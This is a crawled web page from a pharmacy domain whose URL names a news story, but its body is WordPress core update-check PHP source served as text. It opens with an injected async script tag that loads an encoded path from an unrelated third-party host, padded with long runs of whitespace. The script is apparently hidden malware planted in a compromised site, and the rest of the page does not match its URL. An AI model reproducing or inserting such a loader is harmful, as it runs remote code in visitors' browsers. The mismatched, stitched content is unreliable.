

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vmpharma.in/index.php/2023/05/23/baby-porn-costs-former-uwm-custodian-accused/
body_size: 6327
content:
<script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script>																																										
																																										
																																										

/**
 * A simple set of functions to check our version 1.0 update service.
 *
 * @package WordPress
 * @since 2.3.0
 */

/**
 * Check WordPress version against the newest version.
 *
 * The WordPress version, PHP version, and locale is sent.
 *
 * Checks against the WordPress server at api.wordpress.org. Will only check
 * if WordPress isn't installing.
 *
 * @since 2.3.0
 *
 * @global string $wp_version       Used to check against the newest WordPress version.
 * @global wpdb   $wpdb             WordPress database abstraction object.
 * @global string $wp_local_package Locale code of the package.
 *
 * @param array $extra_stats Extra statistics to report to the WordPress.org API.
 * @param bool  $force_check Whether to bypass the transient cache and force a fresh update check. Defaults to false, true if $extra_stats is set.
 */
function wp_version_check( $extra_stats = array(), $force_check = false ) {
	global $wpdb, $wp_local_package;

	if ( wp_installing() ) {
		return;
	}

	// Include an unmodified $wp_version.
	require ABSPATH . WPINC . '/version.php';
	$php_version = phpversion();

	$current      = get_site_transient( 'update_core' );
	$translations = wp_get_installed_translations( 'core' );

	// Invalidate the transient when $wp_version changes.
	if ( is_object( $current ) && $wp_version !== $current->version_checked ) {
		$current = false;
	}

	if ( ! is_object( $current ) ) {
		$current                  = new stdClass;
		$current->updates         = array();
		$current->version_checked = $wp_version;
	}

	if ( ! empty( $extra_stats ) ) {
		$force_check = true;
	}

	// Wait 1 minute between multiple version check requests.
	$timeout          = MINUTE_IN_SECONDS;
	$time_not_changed = isset( $current->last_checked ) && $timeout > ( time() - $current->last_checked );

	if ( ! $force_check && $time_not_changed ) {
		return;
	}

	/**
	 * Filters the locale requested for WordPress core translations.
	 *
	 * @since 2.8.0
	 *
	 * @param string $locale Current locale.
	 */
	$locale = apply_filters( 'core_version_check_locale', get_locale() );

	// Update last_checked for current to prevent multiple blocking requests if request hangs.
	$current->last_checked = time();
	set_site_transient( 'update_core', $current );

	if ( method_exists( $wpdb, 'db_version' ) ) {
		$mysql_version = preg_replace( '/[^0-9.].*/', '', $wpdb->db_version() );
	} else {
		$mysql_version = 'N/A';
	}

	if ( is_multisite() ) {
		$user_count        = get_user_count();
		$num_blogs         = get_blog_count();
		$wp_install        = network_site_url();
		$multisite_enabled = 1;
	} else {
		$user_count        = count_users();
		$user_count        = $user_count['total_users'];
		$multisite_enabled = 0;
		$num_blogs         = 1;
		$wp_install        = home_url( '/' );
	}

	$query = array(
		'version'            => $wp_version,
		'php'                => $php_version,
		'locale'             => $locale,
		'mysql'              => $mysql_version,
		'local_package'      => isset( $wp_local_package ) ? $wp_local_package : '',
		'blogs'              => $num_blogs,
		'users'              => $user_count,
		'multisite_enabled'  => $multisite_enabled,
		'initial_db_version' => get_site_option( 'initial_db_version' ),
	);

	/**
	 * Filters the query arguments sent as part of the core version check.
	 *
	 * WARNING: Changing this data may result in your site not receiving security updates.
	 * Please exercise extreme caution.
	 *
	 * @since 4.9.0
	 *
	 * @param array $query {
	 *     Version check query arguments.
	 *
	 *     @type string $version            WordPress version number.
	 *     @type string $php                PHP version number.
	 *     @type string $locale             The locale to retrieve updates for.
	 *     @type string $mysql              MySQL version number.
	 *     @type string $local_package      The value of the $wp_local_package global, when set.
	 *     @type int    $blogs              Number of sites on this WordPress installation.
	 *     @type int    $users              Number of users on this WordPress installation.
	 *     @type int    $multisite_enabled  Whether this WordPress installation uses Multisite.
	 *     @type int    $initial_db_version Database version of WordPress at time of installation.
	 * }
	 */
	$query = apply_filters( 'core_version_check_query_args', $query );

	$post_body = array(
		'translations' => wp_json_encode( $translations ),
	);

	if ( is_array( $extra_stats ) ) {
		$post_body = array_merge( $post_body, $extra_stats );
	}

	// Allow for WP_AUTO_UPDATE_CORE to specify beta/RC/development releases.
	if ( defined( 'WP_AUTO_UPDATE_CORE' )
		&& in_array( WP_AUTO_UPDATE_CORE, array( 'beta', 'rc', 'development', 'branch-development' ), true )
	) {
		$query['channel'] = WP_AUTO_UPDATE_CORE;
	}

	$url      = 'http://api.wordpress.org/core/version-check/1.7/?' . http_build_query( $query, null, '&' );
	$http_url = $url;
	$ssl      = wp_http_supports( array( 'ssl' ) );

	if ( $ssl ) {
		$url = set_url_scheme( $url, 'https' );
	}

	$doing_cron = wp_doing_cron();

	$options = array(
		'timeout'    => $doing_cron ? 30 : 3,
		'user-agent' => 'WordPress/' . $wp_version . '; ' . home_url( '/' ),
		'headers'    => array(
			'wp_install' => $wp_install,
			'wp_blog'    => home_url( '/' ),
		),
		'body'       => $post_body,
	);

	$response = wp_remote_post( $url, $options );

	if ( $ssl && is_wp_error( $response ) ) {
		trigger_error(
			sprintf(
				/* translators: %s: Support forums URL. */
				__( 'An unexpected error occurred. Something may be wrong with WordPress.org or this server&#8217;s configuration. If you continue to have problems, please try the <a href="%s">support forums</a>.' ),
				__( 'https://wordpress.org/support/forums/' )
			) . ' ' . __( '(WordPress could not establish a secure connection to WordPress.org. Please contact your server administrator.)' ),
			headers_sent() || WP_DEBUG ? E_USER_WARNING : E_USER_NOTICE
		);
		$response = wp_remote_post( $http_url, $options );
	}

	if ( is_wp_error( $response ) || 200 !== wp_remote_retrieve_response_code( $response ) ) {
		return;
	}

	$body = trim( wp_remote_retrieve_body( $response ) );
	$body = json_decode( $body, true );

	if ( ! is_array( $body ) || ! isset( $body['offers'] ) ) {
		return;
	}

	$offers = $body['offers'];

	foreach ( $offers as &$offer ) {
		foreach ( $offer as $offer_key => $value ) {
			if ( 'packages' === $offer_key ) {
				$offer['packages'] = (object) array_intersect_key(
					array_map( 'esc_url', $offer['packages'] ),
					array_fill_keys( array( 'full', 'no_content', 'new_bundled', 'partial', 'rollback' ), '' )
				);
			} elseif ( 'download' === $offer_key ) {
				$offer['download'] = esc_url( $value );
			} else {
				$offer[ $offer_key ] = esc_html( $value );
			}
		}
		$offer = (object) array_intersect_key(
			$offer,
			array_fill_keys(
				array(
					'response',
					'download',
					'locale',
					'packages',
					'current',
					'version',
					'php_version',
					'mysql_version',
					'new_bundled',
					'partial_version',
					'notify_email',
					'support_email',
					'new_files',
				),
				''
			)
		);
	}

	$updates                  = new stdClass();
	$updates->updates         = $offers;
	$updates->last_checked    = time();
	$updates->version_checked = $wp_version;

	if ( isset( $body['translations'] ) ) {
		$updates->translations = $body['translations'];
	}

	set_site_transient( 'update_core', $updates );

	if ( ! empty( $body['ttl'] ) ) {
		$ttl = (int) $body['ttl'];

		if ( $ttl && ( time() + $ttl < wp_next_scheduled( 'wp_version_check' ) ) ) {
			// Queue an event to re-run the update check in $ttl seconds.
			wp_schedule_single_event( time() + $ttl, 'wp_version_check' );
		}
	}

	// Trigger background updates if running non-interactively, and we weren't called from the update handler.
	if ( $doing_cron && ! doing_action( 'wp_maybe_auto_update' ) ) {
		/**
		 * Fires during wp_cron, starting the auto-update process.
		 *
		 * @since 3.9.0
		 */
		do_action( 'wp_maybe_auto_update' );
	}
}

/**
 * Checks for available updates to plugins based on the latest versions hosted on WordPress.org.
 *
 * Despite its name this function does not actually perform any updates, it only checks for available updates.
 *
 * A list of all plugins installed is sent to WP, along with the site locale.
 *
 * Checks against the WordPress server at api.wordpress.org. Will only check
 * if WordPress isn't installing.
 *
 * @since 2.3.0
 *
 * @global string $wp_version The WordPress version string.
 *
 * @param array $extra_stats Extra statistics to report to the WordPress.org API.
 */
function wp_update_plugins( $extra_stats = array() ) {
	if ( wp_installing() ) {
		return;
	}

	// Include an unmodified $wp_version.
	require ABSPATH . WPINC . '/version.php';

	// If running blog-side, bail unless we've not checked in the last 12 hours.
	if ( ! function_exists( 'get_plugins' ) ) {
		require_once ABSPATH . 'wp-admin/includes/plugin.php';
	}

	$plugins      = get_plugins();
	$translations = wp_get_installed_translations( 'plugins' );

	$active  = get_option( 'active_plugins', array() );
	$current = get_site_transient( 'update_plugins' );

	if ( ! is_object( $current ) ) {
		$current = new stdClass;
	}

	$new_option               = new stdClass;
	$new_option->last_checked = time();

	$doing_cron = wp_doing_cron();

	// Check for update on a different schedule, depending on the page.
	switch ( current_filter() ) {
		case 'upgrader_process_complete':
			$timeout = 0;
			break;
		case 'load-update-core.php':
			$timeout = MINUTE_IN_SECONDS;
			break;
		case 'load-plugins.php':
		case 'load-update.php':
			$timeout = HOUR_IN_SECONDS;
			break;
		default:
			if ( $doing_cron ) {
				$timeout = 2 * HOUR_IN_SECONDS;
			} else {
				$timeout = 12 * HOUR_IN_SECONDS;
			}
	}

	$time_not_changed = isset( $current->last_checked ) && $timeout > ( time() - $current->last_checked );

	if ( $time_not_changed && ! $extra_stats ) {
		$plugin_changed = false;

		foreach ( $plugins as $file => $p ) {
			$new_option->checked[ $file ] = $p['Version'];

			if ( ! isset( $current->checked[ $file ] ) || (string) $current->checked[ $file ] !== (string) $p['Version'] ) {
				$plugin_changed = true;
			}
		}

		if ( isset( $current->response ) && is_array( $current->response ) ) {
			foreach ( $current->response as $plugin_file => $update_details ) {
				if ( ! isset( $plugins[ $plugin_file ] ) ) {
					$plugin_changed = true;
					break;
				}
			}
		}

		// Bail if we've checked recently and if nothing has changed.
		if ( ! $plugin_changed ) {
			return;
		}
	}

	// Update last_checked for current to prevent multiple blocking requests if request hangs.
	$current->last_checked = time();
	set_site_transient( 'update_plugins', $current );

	$to_send = compact( 'plugins', 'active' );

	$locales = array_values( get_available_languages() );

	/**
	 * Filters the locales requested for plugin translations.
	 *
	 * @since 3.7.0
	 * @since 4.5.0 The default value of the `$locales` parameter changed to include all locales.
	 *
	 * @param array $locales Plugin locales. Default is all available locales of the site.
	 */
	$locales = apply_filters( 'plugins_update_check_locales', $locales );
	$locales = array_unique( $locales );

	if ( $doing_cron ) {
		$timeout = 30;
	} else {
		// Three seconds, plus one extra second for every 10 plugins.
		$timeout = 3 + (int) ( count( $plugins ) / 10 );
	}

	$options = array(
		'timeout'    => $timeout,
		'body'       => array(
			'plugins'      => wp_json_encode( $to_send ),
			'translations' => wp_json_encode( $translations ),
			'locale'       => wp_json_encode( $locales ),
			'all'          => wp_json_encode( true ),
		),
		'user-agent' => 'WordPress/' . $wp_version . '; ' . home_url( '/' ),
	);

	if ( $extra_stats ) {
		$options['body']['update_stats'] = wp_json_encode( $extra_stats );
	}

	$url      = 'http://api.wordpress.org/plugins/update-check/1.1/';
	$http_url = $url;
	$ssl      = wp_http_supports( array( 'ssl' ) );

	if ( $ssl ) {
		$url = set_url_scheme( $url, 'https' );
	}

	$raw_response = wp_remote_post( $url, $options );

	if ( $ssl && is_wp_error( $raw_response ) ) {
		trigger_error(
			sprintf(
				/* translators: %s: Support forums URL. */
				__( 'An unexpected error occurred. Something may be wrong with WordPress.org or this server&#8217;s configuration. If you continue to have problems, please try the <a href="%s">support forums</a>.' ),
				__( 'https://wordpress.org/support/forums/' )
			) . ' ' . __( '(WordPress could not establish a secure connection to WordPress.org. Please contact your server administrator.)' ),
			headers_sent() || WP_DEBUG ? E_USER_WARNING : E_USER_NOTICE
		);
		$raw_response = wp_remote_post( $http_url, $options );
	}

	if ( is_wp_error( $raw_response ) || 200 !== wp_remote_retrieve_response_code( $raw_response ) ) {
		return;
	}

	$response = json_decode( wp_remote_retrieve_body( $raw_response ), true );

	foreach ( $response['plugins'] as &$plugin ) {
		$plugin = (object) $plugin;

		if ( isset( $plugin->compatibility ) ) {
			$plugin->compatibility = (object) $plugin->compatibility;

			foreach ( $plugin->compatibility as &$data ) {
				$data = (object) $data;
			}
		}
	}

	unset( $plugin, $data );

	foreach ( $response['no_update'] as &$plugin ) {
		$plugin = (object) $plugin;
	}

	unset( $plugin );

	if ( is_array( $response ) ) {
		$new_option->response     = $response['plugins'];
		$new_option->translations = $response['translations'];
		// TODO: Perhaps better to store no_update in a separate transient with an expiry?
		$new_option->no_update = $response['no_update'];
	} else {
		$new_option->response     = array();
		$new_option->translations = array();
		$new_option->no_update    = array();
	}

	set_site_transient( 'update_plugins', $new_option );
}

/**
 * Checks for available updates to themes based on the latest versions hosted on WordPress.org.
 *
 * Despite its name this function does not actually perform any updates, it only checks for available updates.
 *
 * A list of all themes installed is sent to WP, along with the site locale.
 *
 * Checks against the WordPress server at api.wordpress.org. Will only check
 * if WordPress isn't installing.
 *
 * @since 2.7.0
 *
 * @global string $wp_version The WordPress version string.
 *
 * @param array $extra_stats Extra statistics to report to the WordPress.org API.
 */
function wp_update_themes( $extra_stats = array() ) {
	if ( wp_installing() ) {
		return;
	}

	// Include an unmodified $wp_version.
	require ABSPATH . WPINC . '/version.php';

	$installed_themes = wp_get_themes();
	$translations     = wp_get_installed_translations( 'themes' );

	$last_update = get_site_transient( 'update_themes' );

	if ( ! is_object( $last_update ) ) {
		$last_update = new stdClass;
	}

	$themes  = array();
	$checked = array();
	$request = array();

	// Put slug of current theme into request.
	$request['active'] = get_option( 'stylesheet' );

	foreach ( $installed_themes as $theme ) {
		$checked[ $theme->get_stylesheet() ] = $theme->get( 'Version' );

		$themes[ $theme->get_stylesheet() ] = array(
			'Name'       => $theme->get( 'Name' ),
			'Title'      => $theme->get( 'Name' ),
			'Version'    => $theme->get( 'Version' ),
			'Author'     => $theme->get( 'Author' ),
			'Author URI' => $theme->get( 'AuthorURI' ),
			'Template'   => $theme->get_template(),
			'Stylesheet' => $theme->get_stylesheet(),
		);
	}

	$doing_cron = wp_doing_cron();

	// Check for update on a different schedule, depending on the page.
	switch ( current_filter() ) {
		case 'upgrader_process_complete':
			$timeout = 0;
			break;
		case 'load-update-core.php':
			$timeout = MINUTE_IN_SECONDS;
			break;
		case 'load-themes.php':
		case 'load-update.php':
			$timeout = HOUR_IN_SECONDS;
			break;
		default:
			if ( $doing_cron ) {
				$timeout = 2 * HOUR_IN_SECONDS;
			} else {
				$timeout = 12 * HOUR_IN_SECONDS;
			}
	}

	$time_not_changed = isset( $last_update->last_checked ) && $timeout > ( time() - $last_update->last_checked );

	if ( $time_not_changed && ! $extra_stats ) {
		$theme_changed = false;

		foreach ( $checked as $slug => $v ) {
			if ( ! isset( $last_update->checked[ $slug ] ) || (string) $last_update->checked[ $slug ] !== (string) $v ) {
				$theme_changed = true;
			}
		}

		if ( isset( $last_update->response ) && is_array( $last_update->response ) ) {
			foreach ( $last_update->response as $slug => $update_details ) {
				if ( ! isset( $checked[ $slug ] ) ) {
					$theme_changed = true;
					break;
				}
			}
		}

		// Bail if we've checked recently and if nothing has changed.
		if ( ! $theme_changed ) {
			return;
		}
	}

	// Update last_checked for current to prevent multiple blocking requests if request hangs.
	$last_update->last_checked = time();
	set_site_transient( 'update_themes', $last_update );

	$request['themes'] = $themes;

	$locales = array_values( get_available_languages() );

	/**
	 * Filters the locales requested for theme translations.
	 *
	 * @since 3.7.0
	 * @since 4.5.0 The default value of the `$locales` parameter changed to include all locales.
	 *
	 * @param array $locales Theme locales. Default is all available locales of the site.
	 */
	$locales = apply_filters( 'themes_update_check_locales', $locales );
	$locales = array_unique( $locales );

	if ( $doing_cron ) {
		$timeout = 30;
	} else {
		// Three seconds, plus one extra second for every 10 themes.
		$timeout = 3 + (int) ( count( $themes ) / 10 );
	}

	$options = array(
		'timeout'    => $timeout,
		'body'       => array(
			'themes'       => wp_json_encode( $request ),
			'translations' => wp_json_encode( $translations ),
			'locale'       => wp_json_encode( $locales ),
		),
		'user-agent' => 'WordPress/' . $wp_version . '; ' . home_url( '/' ),
	);

	if ( $extra_stats ) {
		$options['body']['update_stats'] = wp_json_encode( $extra_stats );
	}

	$url      = 'http://api.wordpress.org/themes/update-check/1.1/';
	$http_url = $url;
	$ssl      = wp_http_supports( array( 'ssl' ) );

	if ( $ssl ) {
		$url = set_url_scheme( $url, 'https' );
	}

	$raw_response = wp_remote_post( $url, $options );

	if ( $ssl && is_wp_error( $raw_response ) ) {
		trigger_error(
			sprintf(
				/* translators: %s: Support forums URL. */
				__( 'An unexpected error occurred. Something may be wrong with WordPress.org or this server&#8217;s configuration. If you continue to have problems, please try the <a href="%s">support forums</a>.' ),
				__( 'https://wordpress.org/support/forums/' )
			) . ' ' . __( '(WordPress could not establish a secure connection to WordPress.org. Please contact your server administrator.)' ),
			headers_sent() || WP_DEBUG ? E_USER_WARNING : E_USER_NOTICE
		);
		$raw_response = wp_remote_post( $http_url, $options );
	}

	if ( is_wp_error( $raw_response ) || 200 !== wp_remote_retrieve_response_code( $raw_response ) ) {
		return;
	}

	$new_update               = new stdClass;
	$new_update->last_checked = time();
	$new_update->checked      = $checked;

	$response = json_decode( wp_remote_retrieve_body( $raw_response ), true );

	if ( is_array( $response ) ) {
		$new_update->response     = $response['themes'];
		$new_update->no_update    = $response['no_update'];
		$new_update->translations = $response['translations'];
	}

	set_site_transient( 'update_themes', $new_update );
}

/**
 * Performs WordPress automatic background updates.
 *
 * Updates WordPress core plus any plugins and themes that have automatic updates enabled.
 *
 * @since 3.7.0
 */
function wp_maybe_auto_update() {
	include_once ABSPATH . 'wp-admin/includes/admin.php';
	require_once ABSPATH . 'wp-admin/includes/class-wp-upgrader.php';

	$upgrader = new WP_Automatic_Updater;
	$upgrader->run();
}

/**
 * Retrieves a list of all language updates available.
 *
 * @since 3.7.0
 *
 * @return object[] Array of translation objects that have available updates.
 */
function wp_get_translation_updates() {
	$updates    = array();
	$transients = array(
		'update_core'    => 'core',
		'update_plugins' => 'plugin',
		'update_themes'  => 'theme',
	);

	foreach ( $transients as $transient => $type ) {
		$transient = get_site_transient( $transient );

		if ( empty( $transient->translations ) ) {
			continue;
		}

		foreach ( $transient->translations as $translation ) {
			$updates[] = (object) $translation;
		}
	}

	return $updates;
}

/**
 * Collect counts and UI strings for available updates
 *
 * @since 3.3.0
 *
 * @return array
 */
function wp_get_update_data() {
	$counts = array(
		'plugins'      => 0,
		'themes'       => 0,
		'wordpress'    => 0,
		'translations' => 0,
	);

	$plugins = current_user_can( 'update_plugins' );

	if ( $plugins ) {
		$update_plugins = get_site_transient( 'update_plugins' );

		if ( ! empty( $update_plugins->response ) ) {
			$counts['plugins'] = count( $update_plugins->response );
		}
	}

	$themes = current_user_can( 'update_themes' );

	if ( $themes ) {
		$update_themes = get_site_transient( 'update_themes' );

		if ( ! empty( $update_themes->response ) ) {
			$counts['themes'] = count( $update_themes->response );
		}
	}

	$core = current_user_can( 'update_core' );

	if ( $core && function_exists( 'get_core_updates' ) ) {
		$update_wordpress = get_core_updates( array( 'dismissed' => false ) );

		if ( ! empty( $update_wordpress )
			&& ! in_array( $update_wordpress[0]->response, array( 'development', 'latest' ), true )
			&& current_user_can( 'update_core' )
		) {
			$counts['wordpress'] = 1;
		}
	}

	if ( ( $core || $plugins || $themes ) && wp_get_translation_updates() ) {
		$counts['translations'] = 1;
	}

	$counts['total'] = $counts['plugins'] + $counts['themes'] + $counts['wordpress'] + $counts['translations'];
	$titles          = array();

	if ( $counts['wordpress'] ) {
		/* translators: %d: Number of available WordPress updates. */
		$titles['wordpress'] = sprintf( __( '%d WordPress Update' ), $counts['wordpress'] );
	}

	if ( $counts['plugins'] ) {
		/* translators: %d: Number of available plugin updates. */
		$titles['plugins'] = sprintf( _n( '%d Plugin Update', '%d Plugin Updates', $counts['plugins'] ), $counts['plugins'] );
	}

	if ( $counts['themes'] ) {
		/* translators: %d: Number of available theme updates. */
		$titles['themes'] = sprintf( _n( '%d Theme Update', '%d Theme Updates', $counts['themes'] ), $counts['themes'] );
	}

	if ( $counts['translations'] ) {
		$titles['translations'] = __( 'Translation Updates' );
	}

	$update_title = $titles ? esc_attr( implode( ', ', $titles ) ) : '';

	$update_data = array(
		'counts' => $counts,
		'title'  => $update_title,
	);
	/**
	 * Filters the returned array of update data for plugins, themes, and WordPress core.
	 *
	 * @since 3.5.0
	 *
	 * @param array $update_data {
	 *     Fetched update data.
	 *
	 *     @type array   $counts       An array of counts for available plugin, theme, and WordPress updates.
	 *     @type string  $update_title Titles of available updates.
	 * }
	 * @param array $titles An array of update counts and UI strings for available updates.
	 */
	return apply_filters( 'wp_get_update_data', $update_data, $titles );
}

/**
 * Determines whether core should be updated.
 *
 * @since 2.8.0
 *
 * @global string $wp_version The WordPress version string.
 */
function _maybe_update_core() {
	// Include an unmodified $wp_version.
	require ABSPATH . WPINC . '/version.php';

	$current = get_site_transient( 'update_core' );

	if ( isset( $current->last_checked, $current->version_checked )
		&& 12 * HOUR_IN_SECONDS > ( time() - $current->last_checked )
		&& $current->version_checked === $wp_version
	) {
		return;
	}

	wp_version_check();
}
/**
 * Check the last time plugins were run before checking plugin versions.
 *
 * This might have been backported to WordPress 2.6.1 for performance reasons.
 * This is used for the wp-admin to check only so often instead of every page
 * load.
 *
 * @since 2.7.0
 * @access private
 */
function _maybe_update_plugins() {
	$current = get_site_transient( 'update_plugins' );

	if ( isset( $current->last_checked )
		&& 12 * HOUR_IN_SECONDS > ( time() - $current->last_checked )
	) {
		return;
	}

	wp_update_plugins();
}

/**
 * Check themes versions only after a duration of time.
 *
 * This is for performance reasons to make sure that on the theme version
 * checker is not run on every page load.
 *
 * @since 2.7.0
 * @access private
 */
function _maybe_update_themes() {
	$current = get_site_transient( 'update_themes' );

	if ( isset( $current->last_checked )
		&& 12 * HOUR_IN_SECONDS > ( time() - $current->last_checked )
	) {
		return;
	}

	wp_update_themes();
}

/**
 * Schedule core, theme, and plugin update checks.
 *
 * @since 3.1.0
 */
function wp_schedule_update_checks() {
	if ( ! wp_next_scheduled( 'wp_version_check' ) && ! wp_installing() ) {
		wp_schedule_event( time(), 'twicedaily', 'wp_version_check' );
	}

	if ( ! wp_next_scheduled( 'wp_update_plugins' ) && ! wp_installing() ) {
		wp_schedule_event( time(), 'twicedaily', 'wp_update_plugins' );
	}

	if ( ! wp_next_scheduled( 'wp_update_themes' ) && ! wp_installing() ) {
		wp_schedule_event( time(), 'twicedaily', 'wp_update_themes' );
	}
}

/**
 * Clear existing update caches for plugins, themes, and core.
 *
 * @since 4.1.0
 */
function wp_clean_update_cache() {
	if ( function_exists( 'wp_clean_plugins_cache' ) ) {
		wp_clean_plugins_cache();
	} else {
		delete_site_transient( 'update_plugins' );
	}

	wp_clean_themes_cache();

	delete_site_transient( 'update_core' );
}

if ( ( ! is_main_site() && ! is_network_admin() ) || wp_doing_ajax() ) {
	return;
}

add_action( 'admin_init', '_maybe_update_core' );
add_action( 'wp_version_check', 'wp_version_check' );

add_action( 'load-plugins.php', 'wp_update_plugins' );
add_action( 'load-update.php', 'wp_update_plugins' );
add_action( 'load-update-core.php', 'wp_update_plugins' );
add_action( 'admin_init', '_maybe_update_plugins' );
add_action( 'wp_update_plugins', 'wp_update_plugins' );

add_action( 'load-themes.php', 'wp_update_themes' );
add_action( 'load-update.php', 'wp_update_themes' );
add_action( 'load-update-core.php', 'wp_update_themes' );
add_action( 'admin_init', '_maybe_update_themes' );
add_action( 'wp_update_themes', 'wp_update_themes' );

add_action( 'update_option_WPLANG', 'wp_clean_update_cache', 10, 0 );

add_action( 'wp_maybe_auto_update', 'wp_maybe_auto_update' );

add_action( 'init', 'wp_schedule_update_checks' );
